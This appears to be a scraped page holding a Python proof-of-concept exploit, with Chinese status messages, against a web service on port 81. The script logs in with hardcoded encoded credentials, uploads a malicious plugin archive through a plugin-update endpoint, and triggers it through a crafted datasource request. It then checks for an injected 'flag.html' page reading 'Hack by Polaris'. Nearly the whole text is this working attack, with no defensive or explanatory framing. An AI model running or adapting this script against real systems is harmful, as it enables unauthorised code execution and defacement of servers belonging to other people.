1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35

36
37
38
| import requests
import re
url = input("请输入url地址(例如:192.168.0.1): \n")
login_url = "http://{}:81/api/auth/login".format(url)
data = {
"loginType":0,
"password":"myZuoVBN0QkzG8ZDOfqsROJ/LvtyNUR9cdZD/TPCUdK8YuJOZgrfPqou29VXKlpW3SGIh++S4c6SwVhKg1yreg==",
"username":"Vaa0/f4hbQNlZG7XIIk4uofw5di11LAy4HY8XucvH+qmu4mYouUd1jdBkLDTcfNHCImrlOXbM6Un2FapQfkjlg=="
}
login_resp = requests.post(login_url,json=data)
token = re.findall('token":"(.+?)"}}',login_resp.text)[0]
if token:
print("登录成功")
else:
print("登录失败")
header = {
"Authorization":token
}
print("token: {}".format(token))
files = {
"pluginId": (None, "13"),
"file": ("poc.zip", open("poc.zip", "rb"), "application/octet-stream")
}
attack_resp = requests.post("http://{}:81/api/plugin/update/13".format(url),files=files,headers=header)
if "true" in attack_resp.text:
print("注入恶意代码成功")
else:
print("注入恶意代码失败")
connection = {"configuration":"{\"initialPoolSize\":5,\"extraParams\":\"\",\"minPoolSize\":5,\"maxPoolSize\":50,\"maxIdleTime\":30,\"acquireIncrement\":5,\"idleConnectionTestPeriod\":5,\"connectTimeout\":5,\"customDriver\":\"default\",\"queryTimeout\":30,\"host\":\"1\",\"port\":\"1\",\"username\":\"1\",\"password\":\"1\"}","apiConfiguration":[],"type":"dm","name":"1"}
requests.post("http://{}:81/datasource/getSchema/".format(url),headers=header,json=connection)
print("触发成功")
resp = requests.get("http://{}:81/flag.html".format(url))
if "Hack by Polaris" in resp.text:
print("攻击成功")
|